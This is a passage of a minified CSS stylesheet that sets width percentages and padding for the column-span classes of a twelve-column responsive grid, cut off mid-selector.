.l5-l11,.l2-l12 .l6-l12{width:62.8601921%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4,.l3-l5 .l3-l4,.l3-l5 .l4-l5,.l4-l6 .l4-l5,.l4-l6 .l5-l6,.l5-l7 .l5-l6,.l5-l7 .l6-l7,.l6-l8 .l6-l7,.l6-l8 .l7-l8,.l7-l9 .l7-l8,.l7-l9 .l8-l9,.l8-l10 .l8-l9,.l8-l10 .l9-l10,.l9-l11 .l9-l10,.l9-l11 .l10-l11,.l10-l12 .l10-l11,.l10-l12 .l11-l12{width:63.90041494%;}.l1-l6 .l1-l4,.l1-l6 .l2-l5,.l1-l6 .l3-l6,.l2-l7 .l2-l5,.l2-l7 .l3-l6,.l2-l7 .l4-l7,.l3-l8 .l3-l6,.l3-l8 .l4-l7,.l3-l8 .l5-l8,.l4-l9 .l4-l7,.l4-l9 .l5-l8,.l4-l9 .l6-l9,.l5-l10 .l5-l8,.l5-l10 .l6-l9,.l5-l10 .l7-l10,.l6-l11 .l6-l9,.l6-l11 .l7-l10,.l6-l11 .l8-l11,.l7-l12 .l7-l10,.l7-l12 .l8-l11,.l7-l12 .l9-l12{width:65.33864542%;}.l1-l9 .l1-l6,.l1-l9 .l2-l7,.l1-l9 .l3-l8,.l1-l9 .l4-l9,.l2-l10 .l2-l7,.l2-l10 .l3-l8,.l2-l10 .l4-l9,.l2-l10 .l5-l10,.l3-l11 .l3-l8,.l3-l11 .l4-l9,.l3-l11 .l5-l10,.l3-l11 .l6-l11,.l4-l12 .l4-l9,.l4-l12 .l5-l10,.l4-l12 .l6-l11,.l4-l12 .l7-l12{width:65.79292267%;}.l1-l8,.l2-l9,.l3-l10,.l4-l11,.l5-l12{width:66.015625%;}.l1-l10 .l1-l7,.l1-l10 .l2-l8,.l1-l10 .l3-l9,.l1-l10 .l4-l10,.l2-l11 .l2-l8,.l2-l11 .l3-l9,.l2-l11 .l4-l10,.l2-l11 .l5-l11,.l3-l12 .l3-l9,.l3-l12 .l4-l10,.l3-l12 .l5-l11,.l3-l12 .l6-l12{width:69.29411765%;}.l1-l7 .l1-l5,.l1-l7 .l2-l6,.l1-l7 .l3-l7,.l2-l8 .l2-l6,.l2-l8 .l3-l7,.l2-l8 .l4-l8,.l3-l9 .l3-l7,.l3-l9 .l4-l8,.l3-l9 .l5-l9,.l4-l10 .l4-l8,.l4-l10 .l5-l9,.l4-l10 .l6-l10,.l5-l11 .l5-l9,.l5-l11 .l6-l10,.l5-l11 .l7-l11,.l6-l12 .l6-l10,.l6-l12 .l7-l11,.l6-l12 .l8-l12{width:70.45840407%;}.l1-l11 .l1-l8,.l1-l11 .l2-l9,.l1-l11 .l3-l10,.l1-l11 .l4-l11,.l2-l12 .l2-l9,.l2-l12 .l3-l10,.l2-l12 .l4-l11,.l2-l12 .l5-l12{width:72.14514408%;}.l1-l4 .l1-l3,.l1-l4 .l2-l4,.l2-l5 .l2-l4,.l2-l5 .l3-l5,.l3-l6 .l3-l5,.l3-l6 .l4-l6,.l4-l7 .l4-l6,.l4-l7 .l5-l7,.l5-l8 .l5-l7,.l5-l8 .l6-l8,.l6-l9 .l6-l8,.l6-l9 .l7-l9,.l7-l10 .l7-l9,.l7-l10 .l8-l10,.l8-l11 .l8-l10,.l8-l11 .l9-l11,.l9-l12 .l9-l11,.l9-l12 .l10-l12{width:73.47560976%;}.l1-l8 .l1-l6,.l1-l8 .l2-l7,.l1-l8 .l3-l8,.l2-l9 .l2-l7,.l2-l9 .l3-l8,.l2-l9 .l4-l9,.l3-l10 .l3-l8,.l3-l10 .l4-l9,.l3-l10 .l5-l10,.l4-l11 .l4-l9,.l4-l11 .l5-l10,.l4-l11 .l6-l11,.l5-l12 .l5-l10,.l5-l12 .l6-l11,.l5-l12 .l7-l12{width:74.26035503%;}.l1-l9,.l2-l10,.l3-l11,.l4-l12{width:74.51171875%;}.l1-l9 .l1-l7,.l1-l9 .l2-l8,.l1-l9 .l3-l9,.l2-l10 .l2-l8,.l2-l10 .l3-l9,.l2-l10 .l4-l10,.l3-l11 .l3-l9,.l3-l11 .l4-l10,.l3-l11 .l5-l11,.l4-l12 .l4-l10,.l4-l12 .l5-l11,.l4-l12 .l6-l12{width:77.19528178%;}.l1-l5 .l1-l4,.l1-l5 .l2-l5,.l2-l6 .l2-l5,.l2-l6 .l3-l6,.l3-l7 .l3-l6,.l3-l7 .l4-l7,.l4-l8 .l4-l7,.l4-l8 .l5-l8,.l5-l9 .l5-l8,.l5-l9 .l6-l9,.l6-l10 .l6-l9,.l6-l10 .l7-l10,.l7-l11 .l7-l10,.l7-l11 .l8-l11,.l8-l12 .l8-l11,.l8-l12 .l9-l12{width:79.03614458%;}.l1-l10 .l1-l8,.l1-l10 .l2-l9,.l1-l10 .l3-l10,.l2-l11 .l2-l9,.l2-l11 .l3-l10,.l2-l11 .l4-l11,.l3-l12 .l3-l10,.l3-l12 .l4-l11,.l3-l12 .l5-l12{width:79.52941176%;}.l1-l11 .l1-l9,.l1-l11 .l2-l10,.l1-l11 .l3-l11,.l2-l12 .l2-l10,.l2-l12 .l3-l11,.l2-l12 .l4-l12{width:81.43009605%;}.l1-l6 .l1-l5,.l1-l6 .l2-l6,.l2-l7 .l2-l6,.l2-l7 .l3-l7,.l3-l8 .l3-l7,.l3-l8 .l4-l8,.l4-l9 .l4-l8,.l4-l9 .l5-l9,.l5-l10 .l5-l9,.l5-l10 .l6-l10,.l6-l11 .l6-l10,.l6-l11 .l7-l11,.l7-l12 .l7-l11,.l7-l12 .l8-l12{width:82.66932271%;}.l1-l10,.l2-l11,.l3-l12{width:83.0078125%;}.l1-l7 .l1-l6,.l1-l7 .l2-l7,.l2-l8 .l2-l7,.l2-l8 .l3-l8,.l3-l9 .l3-l8,.l3-l9 .l4-l9,.l4-l10 .l4-l9,.l4-l10 .l5-l10,.l5-l11 .l5-l10,.l5-l11 .l6-l11,.l6-l12 .l6-l11,.l6-l12 .l7-l12{width:85.22920204%;}.l1-l8 .l1-l7,.l1-l8 .l2-l8,.l2-l9 .l2-l8,.l2-l9 .l3-l9,.l3-l10 .l3-l9,.l3-l10 .l4-l10,.l4-l11 .l4-l10,.l4-l11 .l5-l11,.l5-l12 .l5-l11,.l5-l12 .l6-l12{width:87.13017751%;}.l1-l9 .l1-l8,.l1-l9 .l2-l9,.l2-l10 .l2-l9,.l2-l10 .l3-l10,.l3-l11 .l3-l10,.l3-l11 .l4-l11,.l4-l12 .l4-l11,.l4-l12 .l5-l12{width:88.59764089%;}.l1-l10 .l1-l9,.l1-l10 .l2-l10,.l2-l11 .l2-l10,.l2-l11 .l3-l11,.l3-l12 .l3-l11,.l3-l12 .l4-l12{width:89.76470588%;}.l1-l11 .l1-l10,.l1-l11 .l2-l11,.l2-l12 .l2-l11,.l2-l12 .l3-l12{width:90.71504803%;}.l1-l11,.l2-l12{width:91.50390625%;}.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Large grid padding ----- */

[class*=" l-pad"],[class^=l-pad]{padding-left:0.9765625%;padding-right:0.9765625%;left:-0.9765625%;}.l1-l11 [class*=" l-pad"],.l1-l11 [class^=l-pad],.l2-l12 [class*=" l-pad"],.l2-l12 [class^=l-pad]{padding-left:1.06723586%;padding-right:1.06723586%;left:-1.06723586%;}.l1-l10 [class*=" l-pad"],.l1-l10 [class^=l-pad],.l2-l11 [class*=" l-pad"],.l2-l11 [class^=l-pad],.l3-l12 [class*=" l-pad"],.l3-l12 [class^=l-pad]{padding-left:1.17647059%;padding-right:1.17647059%;left:-1.17647059%;}.l1-l9 [class*=" l-pad"],.l1-l9 [class^=l-pad],.l2-l10 [class*=" l-pad"],.l2-l10 [class^=l-pad],.l3-l11 [class*=" l-pad"],.l3-l11 [class^=l-pad],.l4-l12 [class*=" l-pad"],.l4-l12 [class^=l-pad]{padding-left:1.31061599%;padding-right:1.31061599%;left:-1.31061599%;}.l1-l8 [class*=" l-pad"],.l1-l8 [class^=l-pad],.l2-l9 [class*=" l-pad"],.l2-l9 [class^=l-pad],.l3-l10 [class*=" l-pad"],.l3-l10 [class^=l-pad],.l4-l11 [class*=" l-pad"],.l4-l11 [class^=l-pad],.l5-l12 [class*=" l-pad"],.l5-l12 [class^=l-pad]{padding-left:1.47928994%;padding-right:1.47928994%;left:-1.47928994%;}.l1-l7 [class*=" l-pad"],.l1-l7 [class^=l-pad],.l2-l8 [class*=" l-pad"],.l2-l8 [class^=l-pad],.l3-l9 [class*=" l-pad"],.l3-l9 [class^=l-pad],.l4-l10 [class*=" l-pad"],.l4-l10 [class^=l-pad],.l5-l11 [class*=" l-pad"],.l5-l11 [class^=l-pad],.l6-l12 [class*=" l-pad"],.l6-l12 [class^=l-pad]{padding-left:1.69779287%;padding-right:1.69779287%;left:-1.69779287%;}[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1.953125%;padding-right:1.953125%;left:-1.953125%;}.l1-l6 [class*=" l-pad"],.l1-l6 [class^=l-pad],.l2-l7 [class*=" l-pad"],.l2-l7 [class^=l-pad],.l3-l8 [class*=" l-pad"],.l3-l8 [class^=l-pad],.l4-l9 [class*=" l-pad"],.l4-l9 [class^=l-pad],.l5-l10 [class*=" l-pad"],.l5-l10 [class^=l-pad],.l6-l11 [class*=" l-pad"],.l6-l11 [class^=l-pad],.l7-l12 [class*=" l-pad"],.l7-l12 [class^=l-pad]{padding-left:1.99203187%;padding-right:1.99203187%;left:-1.99203187%;}.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l1-l11 [class~=l-padfull],.l1-l11 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull],.l2-l12 [class~=l-padfull],.l2-l12 [class~=l-padinfull]{padding-left:2.13447172%;padding-right:2.13447172%;left:-2.13447172%;}.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l1-l10 [class~=l-padfull],.l1-l10 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l2-l11 [class~=l-padfull],.l2-l11 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull],.l3-l12 [class~=l-padfull],.l3-l12 [class~=l-padinfull]{padding-left:2.35294118%;padding-right:2.35294118%;left:-2.35294118%;}.l1-l5 [class*=" l-pad"],.l1-l5 [class^=l-pad],.l2-l6 [class*=" l-pad"],.l2-l6 [class^=l-pad],.l3-l7 [class*=" l-pad"],.l3-l7 [class^=l-pad],.l4-l8 [class*=" l-pad"],.l4-l8 [class^=l-pad],.l5-l9 [class*=" l-pad"],.l5-l9 [class^=l-pad],.l6-l10 [class*=" l-pad"],.l6-l10 [class^=l-pad],.l7-l11 [class*=" l-pad"],.l7-l11 [class^=l-pad],.l8-l12 [class*=" l-pad"],.l8-l12 [class^=l-pad]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l1-l9 [class~=l-padfull],.l1-l9 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l2-l10 [class~=l-padfull],.l2-l10 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l3-l11 [class~=l-padfull],.l3-l11 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull],.l4-l12 [class~=l-padfull],.l4-l12 [class~=l-padinfull]{padding-left:2.62123198%;padding-right:2.62123198%;left:-2.62123198%;}.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l1-l8 [class~=l-padfull],.l1-l8 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l2-l9 [class~=l-padfull],.l2-l9 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l3-l10 [class~=l-padfull],.l3-l10 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l4-l11 [class~=l-padfull],.l4-l11 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull],.l5-l12 [class~=l-padfull],.l5-l12 [class~=l-padinfull]{padding-left:2.95857988%;padding-right:2.95857988%;left:-2.95857988%;}.l1-l4 [class*=" l-pad"],.l1-l4 [class^=l-pad],.l2-l5 [class*=" l-pad"],.l2-l5 [class^=l-pad],.l3-l6 [class*=" l-pad"],.l3-l6 [class^=l-pad],.l4-l7 [class*=" l-pad"],.l4-l7 [class^=l-pad],.l5-l8 [class*=" l-pad"],.l5-l8 [class^=l-pad],.l6-l9 [class*=" l-pad"],.l6-l9 [class^=l-pad],.l7-l10 [class*=" l-pad"],.l7-l10 [class^=l-pad],.l8-l11 [class*=" l-pad"],.l8-l11 [class^=l-pad],.l9-l12 [class*=" l-pad"],.l9-l12 [class^=l-pad]{padding-left:3.04878049%;padding-right:3.04878049%;left:-3.04878049%;}.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l1-l7 [class~=l-padfull],.l1-l7 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l2-l8 [class~=l-padfull],.l2-l8 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l3-l9 [class~=l-padfull],.l3-l9 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l4-l10 [class~=l-padfull],.l4-l10 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l5-l11 [class~=l-padfull],.l5-l11 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull],.l6-l12 [class~=l-padfull],.l6-l12 [class~=l-padinfull]{padding-left:3.39558574%;padding-right:3.39558574%;left:-3.39558574%;}.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l1-l6 [class~=l-padfull],.l1-l6 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l2-l7 [class~=l-padfull],.l2-l7 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l3-l8 [class~=l-padfull],.l3-l8 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l4-l9 [class~=l-padfull],.l4-l9 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l5-l10 [class~=l-padfull],.l5-l10 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l6-l11 [class~=l-padfull],.l6-l11 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull],.l7-l12 [class~=l-padfull],.l7-l12 [class~=l-padinfull]{padding-left:3.98406375%;padding-right:3.98406375%;left:-3.98406375%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad],.l3-l5 [class*=" l-pad"],.l3-l5 [class^=l-pad],.l4-l6 [class*=" l-pad"],.l4-l6 [class^=l-pad],.l5-l7 [class*=" l-pad"],.l5-l7 [class^=l-pad],.l6-l8 [class*=" l-pad"],.l6-l8 [class^=l-pad],.l7-l9 [class*=" l-pad"],.l7-l9 [class^=l-pad],.l8-l10 [class*=" l-pad"],.l8-l10 [class^=l-pad],.l9-l11 [class*=" l-pad"],.l9-l11 [class^=l-pad],.l10-l12 [class*=" l-pad"],.l10-l12 [class^=l-pad]{padding-left:4.14937759%;padding-right:4.14937759%;left:-4.14937759%;}.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l1-l5 [class~=l-padfull],.l1-l5 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l2-l6 [class~=l-padfull],.l2-l6 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l3-l7 [class~=l-padfull],.l3-l7 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l4-l8 [class~=l-padfull],.l4-l8 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l5-l9 [class~=l-padfull],.l5-l9 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l6-l10 [class~=l-padfull],.l6-l10 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 